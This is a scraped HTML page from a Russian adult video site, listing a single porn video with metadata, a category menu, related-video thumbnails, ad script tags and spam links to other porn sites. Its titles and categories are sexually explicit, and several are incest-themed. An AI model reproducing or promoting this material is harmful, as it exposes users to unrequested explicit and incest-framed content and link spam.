

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sexberuf.com/video/7297/uchastvuya_v_gruppovom_sekse
body_size: 8655
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta charset="utf-8" />
<title>Участвуя в групповом сексе | Скачать или смотреть порно видео | SexBeruf.com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Огромная база качественного порно видео. Смотреть ролик участвуя в групповом сексе." />
<meta name="keywords" content="групповом, эротику, sex, сексе, ролики, участвуя" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="HandheldFriendly" content="True" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="SexBeruf.com" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="Участвуя в групповом сексе" />
<meta property="og:description" content="Огромная база качественного порно видео. Смотреть ролик участвуя в групповом сексе." />
<meta property="og:url" content="https://sexberuf.com/video/7297/uchastvuya_v_gruppovom_sekse" />
<meta property="og:image" content="https://sexberuf.com/upload/151e708c249cb8ba04313f2e53cef302.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="197" />
<meta property="og:video" content="https://sexberuf.com/embed/7297" />
<meta property="og:video:type" content="video/mp4" />
<meta property="video:duration" content="465" />
<meta property="ya:ovs:adult" content="true" />
<meta property="ya:ovs:upload_date" content="2020-12-08T10:03:06+02:00" />
<meta property="ya:ovs:status" content="Published" />
<meta property="ya:ovs:content_id" content="7297" />
<meta property="ya:ovs:available_platform" content="Desktop" />
<meta property="ya:ovs:available_platform" content="Mobile" />
<meta property="ya:ovs:category" content="Секс с мамой" />
<meta property="ya:ovs:genre" content="Секс с мамой" />
<meta property="ya:ovs:allow_embed" content="false" />
<meta property="ya:ovs:views_total" content="834" />
<meta property="ya:ovs:likes" content="80" />
<meta property="ya:ovs:dislikes" content="67" />
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "VideoObject",
	"name": "Участвуя в групповом сексе",
	"description": "Огромная база качественного порно видео. Смотреть ролик участвуя в групповом сексе.",
	"url" : "https://sexberuf.com/video/7297/uchastvuya_v_gruppovom_sekse",
	"genre" : "Секс с мамой",
	"thumbnailUrl": [
		"https://sexberuf.com/upload/151e708c249cb8ba04313f2e53cef302.jpg"
	],
	"uploadDate": "2020-12-08T10:03:06+02:00",
	"duration": "PT7M45S",
	"embedUrl": "https://sexberuf.com/embed/7297",
	"isFamilyFriendly" : "False",
	"videoQuality" : "HD",
	"interactionStatistic": [
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/WatchAction",
			"userInteractionCount": "834"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/LikeAction",
			"userInteractionCount": "80"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/DislikeAction",
			"userInteractionCount": "67"
		}
	]
}
</script>
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://sexberuf.com/video/7297/uchastvuya_v_gruppovom_sekse" />
<link rel="prev" href="https://sexberuf.com/video/7296/porno_video_negr_dlya" />
<link rel="next" href="https://sexberuf.com/video/7298/seksualnaya_blondinka_vstaet_rakom_i_daet_poebat_sebya_v_pisku_uprugim_chlenom" />
<style type="text/css">
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
@font-face {font-family: 'FontAwesome';src: url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0');src: url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight: normal;font-style: normal;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body {font-family: Tahoma, Geneva, sans-serif;font-size: 16px;line-height: normal;padding: 0;margin: 0;background-color: #1b1210;height: 100%;width: 100%;font-weight: 400;}
ul {list-style: none;}
a {color: #c67126;text-decoration: none;}
a:hover, a:focus {color: #bf9a9d;text-decoration: none;}
h1, h2, h3, h4, h5, h6 {font-weight: 400;font-size: 18px;}
video {width: 100% !important;height: auto !important;}
.v1057 {width: 100%;height: 0;padding-bottom: 56.25%;overflow: hidden;position: relative;background-color: transparent;}
.dbzjv {min-width: 320px;position: relative;overflow: hidden;}
.dbzjv:before {content: "";width: 100%;height: 100px;position: absolute;left: 0;top: 0;background-color: #000;background: -webkit-linear-gradient(top, #6d031c 0%, #1b1210 100%);background: linear-gradient(to bottom, #6d031c 0%, #1b1210 100%);}
.gnpxn {max-width: 1200px;margin: 0 auto;padding: 0 10px;position: relative;z-index: 100;}
.ggjqpr {height: 100px;padding: 0 200px 0 290px;position: relative;}
.vptki {height: 100px;width: 270px;display: block;position: absolute;left: 0;top: 0;}
.vptki img {display: block;}
.fzkbyq {padding: 20px 0;}
.tddnm {float: left;}
.evplbi {padding: 0 20px;color: #2d2d2d;font-weight: 700;font-size: 14px;display: inline-block;background-color: #ffcc00;background: linear-gradient(to bottom, #ff6600 0%, #ffcc00 100%);box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.25);height: 25px;line-height: 25px;border-radius: 3px;cursor: pointer;text-transform: uppercase;}
.evplbi:hover {background: linear-gradient(to top, #ff6600 0%, #ffcc00 100%);}
.zazjxb {display: none;font-size: 15px;}
.zazjxb ul {padding: 10px 0 0 0;}
.zazjxb li {display: inline-block;margin-right: 10px;margin-top: 10px;}
.zazjxb a {display: inline-block;padding: 0 5px;height: 28px;line-height: 28px;border-radius: 3px;color: #E7E7E7;background-color: #353535;}
.zazjxb a:hover {color: #000;background: linear-gradient(to top, #ff6600 0%, #ffcc00 100%);}
.zazjxb a.active {color: #000;background: linear-gradient(to top, #ff6600 0%, #ffcc00 100%);}
.ayqkvp {display: flex;flex-flow: row wrap;justify-content: center;}
.fixulu {min-height: 800px;}
.vprrju {display: flex;flex-wrap: wrap;text-align: center;justify-content: center;}
.vdtgol {width: 100%;position: relative;margin-bottom: 10px;border-radius: 3px;}
.ckvyxy {max-width: 290px;padding: 0 3px 11px 3px;}
.ckvyxy a {color: #c88f8f;}
.ckvyxy a:hover {color: #b03838;}
.fykoqj {overflow: hidden;height: 40px;display: block;text-align: left;}
.tlopjq {width: 100%;margin-bottom: 5px;}
.nhkexj {width: 100%;height: 0px;padding-bottom: 56.25%;overflow: hidden;position: relative;background-color: transparent;}
.nhkexj img {width: 100%;border-radius: 3px; border: 1px solid #250000;}
.bvrycd {display: inline-block;position: absolute;color: #fff;padding: 7px 15px;font-size: 14px;background-color: rgba(0, 0, 0, 0.5);}
.qeiwze {bottom: 5px;left: 5px;border-radius: 3px;padding: 3px 5px;}
.qeiwze > i {color: #ff9999;}
.wdaluu {bottom: 5px;right: 5px;border-radius: 3px;padding: 3px 5px;}
.wdaluu > i {color: #9999ff;}
.xghzhf {top: 5px;right: 5px;border-radius: 3px;padding: 3px 5px;}
.xghzhf > i {color: #99ff99;}
.zadv {width: 100%;padding: 10px;text-align: center;}
.pqrxbf {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 24px;text-align: center;margin-bottom: 10px;}
.ojqjox {width: 100%;padding: 5px 10px 5px 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 14px;text-align: left;margin-bottom: 10px;}
.ldncss {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 22px;text-align: center;margin-bottom: 10px;}
.wobmglnk {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 18px;text-align: center;margin-bottom: 10px;}
.qqonrv {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;line-height: 1.5;text-align: left;margin-bottom: 10px;}
.rnzotd {padding: 20px 0;background-color: #000;color: #d2d2c9;background: -webkit-linear-gradient(bottom, #6d031c 0%, #1b1210 100%);background: linear-gradient(to top, #6d031c 0%, #1b1210 100%);}
.yjczpe div {line-height: 31px;}
.yjczpe > div:first-child {width: 100%;padding-bottom: 10px;}
.sdkop {padding: 10px 10px 10px 0px;float: left;}
.amgch {font-size: 18px;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;cursor: pointer;color: #008000;}
.amgch:hover {color: #00b300;}
.amgch:focus {color: #00b300;}
.ugusbu {font-size: 18px;color: #bbb;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;}
.ixzmmk {font-size: 18px;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;cursor: pointer;color: #800000;}
.ixzmmk:hover {color: #b30000;}
.ixzmmk:focus  {color: #b30000;}
.dltst {font-size: 18px;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;cursor: pointer;color: #008080;}
.dltst:hover {color: #00b3b3;}
.dltst:focus {color: #00b3b3;}
.qgcuev:after {content: "";display: block;clear: both;}
.nbptrh {clear: both;}
#uyvgth {display: inline-block;background-color: #800000;width: 50px;height: 50px;text-align: center;border-radius: 3px;position: fixed;bottom: 25px;right: 25px;transition: background-color .3s, opacity .5s, visibility .5s;opacity: 0;visibility: hidden;z-index: 1000;}
#uyvgth::after {content: "\f102";font-family: "FontAwesome";font-weight: normal;font-style: normal;font-size: 2em;line-height: 50px;color: #fff;}
#uyvgth:hover {cursor: pointer;background-color: #333;}
#uyvgth:active {background-color: #555;}
#uyvgth.show {opacity: 0.70;visibility: visible;}
.fa {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.fa-clock-o:before {content: "\f017";}
.fa-download:before {content: "\f019";}
.fa-eye:before {content: "\f06e";}
.fa-thumbs-up:before {content: "\f164";}
.fa-thumbs-down:before {content: "\f165";}
.fa-bars:before {content: "\f0c9";}
.fa-times:before {content: "\f00d";}
@media (max-width: 576px) {.ckvyxy {min-width: 99%;}}
@media (min-width: 576px) {.ckvyxy {min-width: 99%;}}
@media (min-width: 768px) {.ckvyxy {min-width: 49%;}}
@media (min-width: 992px) {.ckvyxy {min-width: 32%;}}
@media (min-width: 1200px) {.ckvyxy {min-width: 24%;}}
</style>
<link rel="shortcut icon" href="/img/favicon.png" type="image/png" />
<meta name="theme-color" content="#870000" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="uyvgth" title="Наверх"></a>
<div class="dbzjv">
<div class="gnpxn">
<header class="ggjqpr"><a href="https://sexberuf.com/" class="vptki" title="Эксклюзивное порно онлайн на SexBeruf.com."><img src="/img/logo.png" alt="Эксклюзивное порно онлайн на SexBeruf.com."></a></header>
<div class="fzkbyq qgcuev">
<div class="tddnm evplbi" id="ufrfri"><i class="fa fa-bars" aria-hidden="true"></i> Каталог порно</div>
<nav class="zazjxb nbptrh" id="eutglb">
<ul class="ayqkvp">

<li><a class="none" href="/cat/1/ogromnie_siski">Огромные сиськи</a></li>

<li><a class="none" href="/cat/2/multfilmi">Мультфильмы</a></li>

<li><a class="none" href="/cat/3/emo_porno">Эмо порно</a></li>

<li><a class="none" href="/cat/4/bikini">Бикини</a></li>

<li><a class="none" href="/cat/5/uchat">Учат</a></li>

<li><a class="none" href="/cat/6/na_kukhne">На кухне</a></li>

<li><a class="none" href="/cat/7/brazilyanki">Бразильянки</a></li>

<li><a class="none" href="/cat/8/nyanya">Няня</a></li>

<li><a class="none" href="/cat/9/fetish">Фетиш</a></li>

<li><a class="none" href="/cat/10/milf">Милф</a></li>

<li><a class="none" href="/cat/11/drochat">Дрочат</a></li>

<li><a class="none" href="/cat/12/styuardessa">Стюардесса</a></li>

<li><a class="none" href="/cat/13/v_tyurme">В тюрьме</a></li>

<li><a class="none" href="/cat/14/ogromnie_chleni">Огромные члены</a></li>

<li><a class="none" href="/cat/15/seks_v_ochkakh">Секс в очках</a></li>

<li><a class="none" href="/cat/16/gey_porno">Гей порно</a></li>

<li><a class="none" href="/cat/17/uchat_seksu">Учат сексу</a></li>

<li><a class="none" href="/cat/18/zastukali_i_spalilas">Застукали и спалилась</a></li>

<li><a class="none" href="/cat/19/damochki">Дамочки</a></li>

<li><a class="active" href="/cat/20/seks_s_mamoy">Секс с мамой</a></li>

<li><a class="none" href="/cat/21/znamenitosti">Знаменитости</a></li>

<li><a class="none" href="/cat/22/seks_vecherinki">Секс вечеринки</a></li>

<li><a class="none" href="/cat/23/v_popku">В попку</a></li>

<li><a class="none" href="/cat/24/narezki_i_podborki">Нарезки и подборки</a></li>

<li><a class="none" href="/cat/25/s_sekretarshey">С секретаршей</a></li>

<li><a class="none" href="/cat/26/babushka_i_vnuk">Бабушка и внук</a></li>

<li><a class="none" href="/cat/27/igrushki_i_dildo">Игрушки и дилдо</a></li>

<li><a class="none" href="/cat/28/zrelie_russkie">Зрелые русские</a></li>

<li><a class="none" href="/cat/29/krasivoe_bele">Красивое белье</a></li>

<li><a class="none" href="/cat/30/nemetskoe">Немецкое</a></li>

<li><a class="none" href="/cat/31/russkie_svingeri">Русские свингеры</a></li>

<li><a class="none" href="/cat/32/izvrashcheniya">Извращения</a></li>

<li><a class="none" href="/cat/33/pyanie_devushki">Пьяные девушки</a></li>

<li><a class="none" href="/cat/34/s_bryunetkami">С брюнетками</a></li>

<li><a class="none" href="/cat/35/lyubovnik">Любовник</a></li>

</ul>
</nav>
</div>
<div class="ojqjox">
<span itemscope="" itemtype="https://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://sexberuf.com/" itemprop="item"><span itemprop="name">SexBeruf.com</span></a>
<meta itemprop="position" content="1">
</span> &raquo; 
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://sexberuf.com/cat/20/seks_s_mamoy" itemprop="item"><span itemprop="name">Секс с мамой</span></a>
<meta itemprop="position" content="2">
</span> &raquo;
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<span itemprop="name">Участвуя в групповом сексе</span>
<meta itemprop="position" content="3">
</span>
</span>
</div>
<div class="fixulu">
<h1 class="pqrxbf">Участвуя в сексе</h1>
<div class="pqrxbf">Free porn videos with hot hairy pussies <a target="_blank" href="https://pussieshairy.org">PussiesHairy.org</a> free porn online. Годный порно портал с отличной порнухой <a target="_blank" href="https://hartepornofilme.com">HartePornoFilme.com</a> порно видео. Porn videos and porn videos in HD quality for free on tube <a target="_blank" href="https://milfporntubez.com">MILFPornTubez.com</a> porn videos in HD. Смотри новое порно на <a href="https://www.mega-xxx.tv" target="_blank"><span style="">mega-xxx.tv</span></a> Домашнее порно на <a href="https://rusoska.com/home-porn" target="_blank"><span style="">https://rusoska.com/home-porn</span></a> <a href="http://porno365.sexy/categories/" target="_blank">Порно 365 - Категории порно видео</a>  </div>
<!--noindex-->
<div class="zadv" style="height:250px;">
<div id="vhCrP0tyh_ZQq--fJ4Idyl_TaB5sjZg"></div>
<script src="//web.sexberuf.com/v/hCrP0tyh_ZQq--fJ4Idyl_TaB5sjZg" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="vprrju qgcuev"><div class="vdtgol">
<div class="v1057">
<video style="background-color:#000;border-radius:5px;" poster="/upload/151e708c249cb8ba04313f2e53cef302.poster.jpg" preload="none" controls>
<source src="/play/7297.mp4" type='video/mp4'>
Your browser does not support the video tag...
</video>
</div>
</div>
<!--noindex-->
<div class="zadv">
<div id="vtxQrqJjd749CdH-RT9l0mqnPg1OwaA"></div>
<script src="//web.sexberuf.com/v/txQrqJjd749CdH-RT9l0mqnPg1OwaA" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="qqonrv">
<div class="sdkop">
<span class="amgch" data-id="7297" title="Лайк!"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span>
<span id="ddobnw" class="ugusbu" title="Текущий рейтинг видео">54%</span>
<span class="ixzmmk" data-id="7297" title="Дизлайк!"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span>
<!--noindex-->
<a target="_blank" rel="nofollow" href="/dlvideo/7297.mp4" title="Скачать видео ролик">
<span class="dltst"><i class="fa fa-download"></i></span>
</a>
<!--/noindex-->
</div>
</div>
<div class="qqonrv">
Смотреть ролик участвуя в групповом сексе.<br>




Профиль: Dogmasterduke<br>
Теги: sex, amateur, girls<br>
Этот ролик добавлен: 08.12.2020 в 10:03<br>
Разделы: <a href="/cat/20/seks_s_mamoy">Секс с мамой</a>, <a href="/cat/22/seks_vecherinki">Секс вечеринки</a><br>
Просмотрели: 834 раза<br>
Продолжительность: 07:45<br>
<div>Следующий: <a href="/video/7298/seksualnaya_blondinka_vstaet_rakom_i_daet_poebat_sebya_v_pisku_uprugim_chlenom">Сексуальная блондинка встает раком и дает поебать себя в письку упругим членом</a></div>
<div>Предыдущий: <a href="/video/7296/porno_video_negr_dlya">Порно видео негр для</a></div>

</div>
<h2 class="ldncss">Похожее порно видео</h2>
<!--noindex-->
<div class="zadv">
<div id="vaydUxs1bYxbR8HsYLg-_1CFmcDBf4w"></div>
<script src="//web.sexberuf.com/v/aydUxs1bYxbR8HsYLg-_1CFmcDBf4w" charset="utf-8" async></script>
</div>
<!--/noindex-->

<div class="ckvyxy">
<a href="/video/5808/nenasitnie_devushki_uchastvuyut_v_besporyadochnom_sekse_s_parnyami">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/d3adb7a135a339a6751794647d895a4d.jpg" title="Ненасытные девушки участвуют в беспорядочном сексе с парнями" alt="Ненасытные девушки участвуют в беспорядочном сексе с парнями" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 975</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:45</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="fykoqj">Ненасытные девушки участвуют в беспорядочном сексе с парнями</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/9169/bronnikov_o_sekse">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/a0b8ad8da66be1da1d75ab90a393fd48.jpg" title="Бронников о сексе" alt="Бронников о сексе" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1269</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:12</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 47%</div>
</div>
<span class="fykoqj">Бронников о сексе</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8923/zhenskoe_dominirovanie_v_sekse">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/9a53e5fab64d47e6644d2947d134075a.jpg" title="Женское доминирование в сексе" alt="Женское доминирование в сексе" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1300</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 34:42</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 49%</div>
</div>
<span class="fykoqj">Женское доминирование в сексе</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8616/kozerog_sovmestimost_v_sekse">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/6487d9ef04b799f0bd4863e520b88a72.jpg" title="Козерог совместимость в сексе" alt="Козерог совместимость в сексе" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1887</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 15:39</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 51%</div>
</div>
<span class="fykoqj">Козерог совместимость в сексе</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8389/chetvero_molodikh_lyubovnika_znayut_tolk_v_raznuzdannom_sekse">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/56cb09a4ef52b051b242aa29743cddc5.jpg" title="Четверо молодых любовника знают толк в разнузданном сексе" alt="Четверо молодых любовника знают толк в разнузданном сексе" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 923</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:07</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 43%</div>
</div>
<span class="fykoqj">Четверо молодых любовника знают толк в разнузданном сексе</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/7973/takim_obrazom_devushki_eshche_dolgoe_vremya_provodyat_v_sekse">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/9938a5e4f106f0e3194ef76b377ecd1e.jpg" title="Таким образом девушки еще долгое время проводят в сексе" alt="Таким образом девушки еще долгое время проводят в сексе" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 903</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 15:09</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 55%</div>
</div>
<span class="fykoqj">Таким образом девушки еще долгое время проводят в сексе</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/6761/szhatie_mishts_vlagalishch_pri_sekse">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/21421e0259dd9c92ad24e7d9a81b1f03.jpg" title="Сжатие мышц влагалищ при сексе" alt="Сжатие мышц влагалищ при сексе" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 899</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:47</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 51%</div>
</div>
<span class="fykoqj">Сжатие мышц влагалищ при сексе</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/6757/kotoriy_v_svoikh_godi_znaet_v_sekse_tolk">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/998c75a0eb7366a19a037f3fc69c8ba5.jpg" title="Который в своих годы знает в сексе толк" alt="Который в своих годы знает в сексе толк" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 843</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 11:44</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 52%</div>
</div>
<span class="fykoqj">Который в своих годы знает в сексе толк</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/6497/filmi_o_sekse_russkaya_gospozha">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/15ae694c1dff1e4d27929b92debca193.jpg" title="Фильмы о сексе русская госпожа" alt="Фильмы о сексе русская госпожа" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 2040</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:56</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 43%</div>
</div>
<span class="fykoqj">Фильмы о сексе русская госпожа</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/6170/oshchushchaem_naskolko_on_khorosh_v_sekse">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/de42e72323bb21bae23b4ef98b86c70a.jpg" title="Ощущаем насколько он хорош в сексе" alt="Ощущаем насколько он хорош в сексе" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 873</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 07:25</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="fykoqj">Ощущаем насколько он хорош в сексе</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/5193/vse_o_muzhskom_analnom_sekse">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/b7a910e8e5cd594a660320432616bdea.jpg" title="Все о мужском анальном сексе" alt="Все о мужском анальном сексе" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 863</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 05:20</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 55%</div>
</div>
<span class="fykoqj">Все о мужском анальном сексе</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/5139/pochemu_zhenshchini_khotyat_menyat_partnerov_v_sekse_seks_chego_teper_khotyat_zhenshchini">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/69666463c7258c94d9c07f3986dbe50c.jpg" title="Почему женщины хотят менять партнеров в сексе секс чего теперь хотят женщины" alt="Почему женщины хотят менять партнеров в сексе секс чего теперь хотят женщины" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1211</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:25</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 49%</div>
</div>
<span class="fykoqj">Почему женщины хотят менять партнеров в сексе секс чего теперь хотят женщины</span>
</a>
</div>

<!--noindex-->
<div class="zadv">
<div id="vXo8D2PvQCbgDNdEUja2K51JgbFywEw"></div>
<script src="//web.sexberuf.com/v/Xo8D2PvQCbgDNdEUja2K51JgbFywEw" charset="utf-8" async></script>
</div>
<!--/noindex--></div>
<!--null-->
<div class="wobmglnk">
<a href="https://pornostaz.com/categories/">Порно</a> <a href="https://sosushka.tv/threesome/">Секс порно втроем</a> <a href="https://bigboss.video">BigBoss.video</a> <a href="https://sexetuber.com">SexeTuber</a></div>
</div>
</div>
<footer class="rnzotd">
<div class="yjczpe gnpxn ayqkvp">
<div>
&copy; 2026 Эксклюзивное порно онлайн на SexBeruf.com. Смотри самые откровенные видео порно ролики прямо онлайн на сайте или скачивай себе.
<!--noindex-->
<a href="//www.liveinternet.ru/click"
